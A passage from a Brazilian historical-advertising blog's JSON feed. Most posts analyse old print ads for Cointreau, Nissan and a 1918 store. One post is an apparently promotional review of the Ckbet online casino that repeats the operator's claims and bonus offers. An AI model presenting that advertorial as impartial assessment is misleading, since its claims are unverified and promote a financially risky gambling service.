href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 30 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1918\" target=\"_blank\"\u003E1918\u003C\/a\u003E, o anúncio da A Brazileira usa linguagem educativa e quase pedagógica para se aproximar das famílias. A loja se posiciona como parte do cotidiano doméstico, associando seus produtos à boa criação e ao carinho materno. É um exemplo claro de como o consumo era apresentado como extensão dos valores morais e sociais da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s1677\/propaganda%20antiga%20a%20brazileira%201918.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" border=\"0\" data-original-height=\"1677\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s16000\/propaganda%20antiga%20a%20brazileira%201918.jpg\" title=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6987731683623019234\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html","title":"Loja 'A Brazileira' - 1918"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s72-c\/propaganda%20antiga%20a%20brazileira%201918.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5471255112522274183"},"published":{"$t":"2026-01-10T10:54:00.007-03:00"},"updated":{"$t":"2026-01-10T10:54:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bebidas alcoolicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Cointreau - 1973"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO slogan \u003Ci\u003E“O sabor de uma vida a dois”\u003C\/i\u003E já entrega o tom do anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cointreau\" target=\"_blank\"\u003ECointreau\u003C\/a\u003E: intimista, elegante e cheio de sutilezas. A garrafa ocupa o centro da cena, imponente, enquanto duas mãos brindam — um gesto simples que sugere cumplicidade, encontros e momentos compartilhados. A escolha do fundo escuro reforça o clima sofisticado e faz o rótulo se destacar, quase como um convite silencioso. O texto complementa a imagem ao posicionar o licor como bebida versátil, ideal após as refeições ou em qualquer ocasião especial. Não há excessos de informação, apenas o necessário para construir desejo e associação emocional. O anúncio vende mais do que um licor: vende um ritual, um instante a dois, com charme europeu e um toque de glamour dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2070?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1970\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, chama atenção como o anúncio aposta menos no produto em si e mais na atmosfera que o cerca. Veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E em 6 de outubro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1973\" target=\"_blank\"\u003E1973\u003C\/a\u003E, a peça dialoga com um público que valorizava sofisticação, vida social e experiências compartilhadas. O enquadramento das mãos humaniza a cena e aproxima o leitor, enquanto a tipografia clássica e o layout limpo reforçam a tradição da marca. É uma publicidade que entende bem o poder da sugestão e da narrativa visual, sem precisar explicar demais.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s1784\/propaganda%20antiga%20cointreau%201973.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" border=\"0\" data-original-height=\"1784\" data-original-width=\"1249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s16000\/propaganda%20antiga%20cointreau%201973.jpg\" title=\"Em 1973, o anúncio do Cointreau associa consumo e afeto, usando elegância e sugestão para transformar o licor em símbolo de vida a dois.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5471255112522274183\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5471255112522274183"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cointreau-1973.html","title":"Cointreau - 1973"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgkvJyMNnsqTgASdmbOhWDF7cpUVjeuXeWSmcFATC2Z_5dzhzpM5wgsjCwGeBeboc5MYBhzUTYC6bmz3noxh2rVInpHCmZxqScTRNgYoZsR76m3bYdElQGskDecB3BdUei2UEbVgj0i9IROuFVfvqnYbpS4GGmw6hN1-T8GLcVMP-wF44vOoUBcsGzoUY\/s72-c\/propaganda%20antiga%20cointreau%201973.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8560340332094630630"},"published":{"$t":"2026-01-10T10:22:00.000-03:00"},"updated":{"$t":"2026-01-12T17:22:31.084-03:00"},"title":{"type":"text","$t":"Ckbet: análise detalhada da moderna plataforma de jogos"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s836\/aposta%20online.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"587\" data-original-width=\"836\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s16000\/aposta%20online.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet se apresenta como uma plataforma moderna de jogos online focada no público brasileiro, com forte ênfase em cassino ao vivo, slots, apostas esportivas e app próprio para iOS e Android. Para quem gosta de jogos com crupiê em tempo real, a proposta combina variedade de mesas, bônus agressivos em R$ e um ecossistema pensado para uso em mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVisão geral da Ckbet\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/ckbets.com.br\/pt-br\/\"\u003ECkbet\u003C\/a\u003E é um cassino online e casa de apostas que atua no mercado brasileiro desde o fim da década de 2010, com foco declarado em oferecer experiência local “Brasil-first”. A marca concentra o portfólio em caça-níqueis, cassino ao vivo, jogos de pesca, loteria e apostas esportivas, tudo integrado em uma única conta e carteira em R$.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma se posiciona como “cassino online de confiança”, destacando uso de criptografia avançada, servidores seguros e sistemas antifraude para proteger dados e transações. O site também ressalta compromisso com jogo responsável, com ferramentas para controle de depósitos e limites, ponto cada vez mais observado por jogadores mais experientes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EInterface, UX e app móvel\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO site da Ckbet é construído em torno de uma navegação simples, com menus claros para Cassino, Cassino Ao Vivo, Esportes, Pescaria e Loteria, o que facilita a vida de quem entra direto pelo celular. O layout privilegia banners de promoções e atalhos rápidos para jogos populares, algo esperado em um operador que quer converter jogadores de mídias sociais e tráfico mobile.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm diferencial é o app dedicado: a Ckbet oferece aplicativo na App Store para iOS e APK nativo para Android, disponível diretamente no site. Isso permite uma experiência mais estável nas mesas ao vivo, com menos travamentos em streaming HD e notificações em tempo real de bônus e promoções relâmpago.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECatálogo de jogos de cassino\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO lobby de jogos é o coração da Ckbet, e aqui a oferta é ampla o suficiente para competir com grandes marcas internacionais focadas no Brasil. O cassino trabalha com fornecedores como CQ9, Pragmatic Play, Betsoft, Ezugi e Yggdrasil, cobrindo desde slots clássicos até títulos modernos com mecânicas avançadas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os caça-níqueis, o jogador encontra desde máquinas de frutas de 3 rolos até vídeo slots com temas elaborados, gráficos em alta definição e recursos de rodadas grátis e jackpots progressivos. Para quem persegue grandes prêmios, há jogos com jackpots acumulados e slots de marca inspirados em filmes e personagens conhecidos, o que ajuda a manter o catálogo “vivo” para jogadores recorrentes.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs jogos de mesa incluem versões de Sic Bo, Rummy, Andar Bahar, Dragon Tiger e 7up 7down, mostrando uma clara aposta em títulos populares no mercado asiático e indiano, além do público tradicional de roleta e blackjack. Esse mix é interessante para o jogador brasileiro mais curioso, que já domina os clássicos e busca formatos rápidos com regras simples e rodada atrás de rodada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ECassino ao vivo: foco da experiência\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara quem busca sensação de cassino real, o Cassino Ao Vivo da Ckbet é claramente um dos pilares da plataforma. As mesas são operadas por crupiês profissionais, transmitidas em alta definição, com recursos de chat ao vivo para interação tanto com o dealer quanto com outros jogadores.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENo portfólio de live casino, o usuário encontra mesas de Blackjack ao vivo com side bets, Roleta ao vivo em diferentes mesas e Bacará em versões como Speed e No Commission. Além disso, a Ckbet incorpora game shows ao vivo, como Dream Catcher e Monopoly Live, que misturam RNG, roda da fortuna e segmentos de bônus — um formato que vem crescendo muito entre jogadores de streaming e conteúdo em redes sociais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo revisor de jogos ao vivo, o ponto forte aqui é a combinação de crupiês treinados, streaming estável e variedade de limites de aposta, o que permite que tanto o recreativo quanto o high roller encontrem uma mesa adequada. O uso de provedores especializados, como Ezugi, também puxa a qualidade de áudio, câmeras múltiplas e opções de interface (estatísticas, histórico de resultados, múltiplas mesas).​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EApostas esportivas e eSports\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA vertical de apostas esportivas da Ckbet cobre futebol, basquete, tênis, vôlei e eSports, com ênfase em ligas populares como Brasileirão, Liga dos Campeões e NBA. A casa oferece mercados pré-jogo e ao vivo, além de cash out e variedade de tipos de apostas, o que aproxima a experiência da de grandes bookies globais.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público gamer, a presença de eSports como CS:GO, Dota 2 e League of Legends é um ponto positivo, principalmente para quem já consome betting streams e quer integrar apostas ao vivo ao consumo de conteúdo. A combinação de cassino ao vivo e eSports concretiza a proposta de “plataforma completa” para quem divide o tempo entre roleta, slots e grandes partidas competitivas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EJogos de pesca, loteria e extras\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém dos pilares tradicionais, a Ckbet investe em categorias mais casuais, como jogos de pesca (pescaria) e loterias. Os jogos de tiro ao peixe combinam habilidade e reflexo com elementos de RNG, criando uma experiência mais interativa que a de um slot tradicional em bobinas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa área de loteria, o jogador encontra loterias diárias, Keno, loterias internacionais e raspadinhas com ganho instantâneo. Esses produtos atendem um perfil que prefere apostas de baixo valor com resultado rápido, ideal para sessões curtas pelo smartphone.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBônus, promoções e fidelização\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet trabalha com um pacote agressivo de bônus de boas-vindas e promoções recorrentes em R$, o que é crucial para competir em um mercado brasileiro saturado de ofertas. O primeiro depósito a partir de R$10 pode gerar bônus extras de até R$777, permitindo testar slots e mesas com bankroll ampliado.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do bônus inicial, a plataforma oferece bônus de aposta semanal, cashback\/rebate em tempo real e promoções de “Roda da Sorte” atreladas ao volume de apostas diárias. Há ainda campanhas de indicação com recompensas fixas por amigo e comissões percentuais, e um “Dia de Gratidão ao Membro VIP” no primeiro dia de cada mês, com recompensas por nível.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo ponto de vista de jogo responsável, é importante lembrar que bônus vêm com requisitos de aposta, rollover e regras específicas para diferentes tipos de jogo. Jogadores mais avançados devem sempre conferir termos de rollover, contribuição de jogos e limites de tempo antes de ativar qualquer promoção.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPagamentos, PIX e saques\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, meios de pagamento são decisivos, e a Ckbet cobre as opções mais usadas no dia a dia. A plataforma aceita PIX e gateways digitais como Neteller e Trustly, além de outras soluções bancárias, buscando reduzir atrito tanto no depósito quanto no saque.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO operador destaca pagamentos rápidos, com foco especial em PIX, e reforça que as transações são protegidas por criptografia e sistemas antifraude. Para evitar problemas em saques, o site recomenda concluir verificação de conta (KYC) com dados corretos e documentos válidos antes de solicitar retirada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESegurança, regulação e jogo responsável\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet enfatiza o uso de criptografia avançada, servidores seguros, auditorias regulares e sistemas de prevenção à fraude para proteger o ambiente de jogo. Os jogos são fornecidos por estúdios reconhecidos que costumam utilizar RNG auditado por entidades independentes, aspecto essencial para garantir resultados justos.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo lado regulatório, a marca destaca a necessidade de acompanhar a evolução das regras de jogos online no Brasil, mantendo licenciamento adequado e padrões de conformidade atualizados. A plataforma também declara compromisso com práticas de jogo responsável, oferecendo ferramentas para limites de depósito e suporte 24\/7 para dúvidas ou problemas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EOnboarding: registro e verificação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO processo de cadastro na Ckbet segue o fluxo padrão: clique em “Registrar”, preencha dados pessoais, aceite termos e confirme a conta. O site reforça que é obrigatório ter ao menos 18 anos e que informações corretas facilitam verificação e evitam bloqueios em saques.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApós o registro, o jogador pode acessar todo o portfólio de produtos — slots, live casino, esportes, pescaria e loteria — tanto via navegador quanto via app. Em um cenário em que muitos usuários migram de links em redes sociais, o fluxo simplificado e mobile-friendly é um ponto positivo em termos de conversão.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPontos fortes e pontos a observar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os pontos fortes da Ckbet, destacam-se a variedade de jogos, o foco em cassino ao vivo, o app próprio e a forte integração com PIX e métodos digitais de pagamento. A combinação de promoções em R$, programas de indicação e ações VIP mensais ajuda a manter o jogador engajado na plataforma.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, como em qualquer operador digital em um mercado em fase de consolidação regulatória, é sempre prudente que o jogador verifique informações atualizadas sobre licença, restrições regionais e termos de bônus antes de apostar valores elevados. Também é recomendável usar limites pessoais de depósito e tempo de jogo, especialmente em produtos de alta velocidade como slots, game shows ao vivo e pescaria.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe forma geral, Ckbet entrega o que se espera de uma plataforma moderna voltada ao público brasileiro: catálogo robusto, forte presença em live casino, suporte 24\/7 e foco total em mobile e PIX. Para quem busca uma experiência completa em cassino ao vivo e não quer alternar entre vários sites para slots, esportes e jogos alternativos, a proposta é consistente — desde que o jogador se mantenha atento a regras, limites e boas práticas de jogo responsável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8560340332094630630\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html","title":"Ckbet: análise detalhada da moderna plataforma de jogos"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s72-c\/aposta%20online.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7885848041618465212"},"published":{"$t":"2026-01-09T11:11:00.008-03:00"},"updated":{"$t":"2026-01-09T11:11:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nissan - 2008"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ESair da rotina é o convite central dessa campanha da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nissan\" target=\"_blank\"\u003ENissan\u003C\/a\u003E, que aposta no impacto visual para prender o olhar logo de cara. O anúncio apresenta toda a linha de carros da marca circulando por um cenário ondulado, quase hipnótico, formado por padrões em preto e branco. A sensação é de movimento constante, como se o chão estivesse vivo, reforçando a ideia de mudança e liberdade. Cada modelo surge com personalidade própria, mas integrado a um mesmo universo visual, deixando claro que a proposta não é falar de ficha técnica, e sim de experiência. A frase “Fuji do padrão” funciona como uma provocação direta ao consumidor cansado do óbvio. É uma peça que conversa mais com emoção do que com razão, usando design ousado para fixar a marca na memória e posicionar a Nissan como alternativa ao previsível, pedindo tempo de observação e recompensando quem olha com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, a campanha veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 5 de agosto de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2008\" target=\"_blank\"\u003E2008\u003C\/a\u003E, mostra uma Nissan alinhada a um discurso de inovação e estilo. O fundo óptico cria profundidade e dinamismo, sugerindo que os carros se adaptam a qualquer caminho. Ao reunir vários modelos em uma única imagem, a marca reforça a ideia de portfólio completo sem perder unidade visual. A ausência de informações técnicas revela confiança no design e no posicionamento da marca naquele momento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 